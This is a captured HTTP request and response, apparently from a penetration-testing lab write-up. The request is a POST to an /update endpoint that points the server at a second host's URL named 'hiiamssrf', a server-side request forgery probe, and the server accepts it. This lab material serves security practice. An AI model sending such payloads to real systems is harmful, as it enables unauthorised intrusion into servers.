 1 POST /update HTTP/1.1
2 Host: 192.168.183.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.183.134:13337/restart
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 64
12
13 {
"user":"clumsyadmin",
"url":"http://192.168.45.184/hiiamssrf"
}
14
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Tue, 11 Jul 2023 14:56:57 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.